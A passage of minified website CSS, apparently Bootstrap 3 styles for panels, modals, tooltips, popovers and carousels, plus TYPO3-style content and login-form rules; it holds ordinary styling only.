.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,button.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active,a.list-group-item-success.active:hover,button.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,button.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active,a.list-group-item-info.active:hover,button.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,button.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active,a.list-group-item-warning.active:hover,button.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,button.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active,a.list-group-item-danger.active:hover,button.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px
solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, .05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px
15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading > .dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px
15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0}.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table
caption{padding-right:15px;padding-left:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:3px}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:3px}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child
td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group
.panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default > .panel-heading
.badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary > .panel-heading
.badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success > .panel-heading
.badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info > .panel-heading
.badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning > .panel-heading
.badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger > .panel-heading
.badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive
video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .05);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .05)}.well
blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity: .2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity: .5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%)}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open
.modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #999;border:1px
solid rgba(0, 0, 0, .2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, .5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity: .5}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header
.close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px
auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0, 0, 0, .5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:normal;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity: .9}.tooltip.top{padding:5px
0;margin-top:-3px}.tooltip.right{padding:0
5px;margin-left:3px}.tooltip.bottom{padding:5px
0;margin-top:3px}.tooltip.left{padding:0
5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px
8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:normal;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #ccc;border:1px
solid rgba(0, 0, 0, .2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, .2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px
14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px
14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition: .6s ease-in-out left;-o-transition: .6s ease-in-out left;transition: .6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0, 0, 0, .6);filter:alpha(opacity=50);opacity: .5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));background-image:linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));background-image:linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity: .9}.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,
.carousel-control .icon-next{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators
li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0, 0, 0, 0);border:1px
solid #fff;border-radius:10px}.carousel-indicators
.active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0, 0, 0, .6)}.carousel-caption
.btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-prev,
.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width: 767px){.visible-xs-block{display:block !important}}@media (max-width: 767px){.visible-xs-inline{display:inline !important}}@media (max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-block{display:block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-block{display:block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-block{display:block !important}}@media (min-width: 1200px){.visible-lg-inline{display:inline !important}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width: 767px){.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media
print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media
print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media
print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media
print{.visible-print-inline-block{display:inline-block !important}}@media
print{.hidden-print{display:none !important}}
.tx-felogin-pi1
label{display:block}.csc-header-alignment-center{text-align:center}.csc-header-alignment-right{text-align:right}.csc-header-alignment-left{text-align:left}div.csc-textpic-responsive, div.csc-textpic-responsive
*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div.csc-textpic, div.csc-textpic div.csc-textpic-imagerow, ul.csc-uploads
li{overflow:hidden}div.csc-textpic .csc-textpic-imagewrap
table{border-collapse:collapse;border-spacing:0}div.csc-textpic .csc-textpic-imagewrap table tr
td{padding:0;vertical-align:top}div.csc-textpic .csc-textpic-imagewrap figure, div.csc-textpic figure.csc-textpic-imagewrap{margin:0;display:table}figcaption.csc-textpic-caption{display:table-caption}.csc-textpic-caption{text-align:left;caption-side:bottom}div.csc-textpic-caption-c .csc-textpic-caption, .csc-textpic-imagewrap .csc-textpic-caption-c{text-align:center}div.csc-textpic-caption-r .csc-textpic-caption, .csc-textpic-imagewrap .csc-textpic-caption-r{text-align:right}div.csc-textpic-caption-l .csc-textpic-caption, .csc-textpic-imagewrap .csc-textpic-caption-l{text-align:left}div.csc-textpic div.csc-textpic-imagecolumn{float:left}div.csc-textpic-border div.csc-textpic-imagewrap
img{border:2px
solid black;padding:0px
0px}div.csc-textpic .csc-textpic-imagewrap
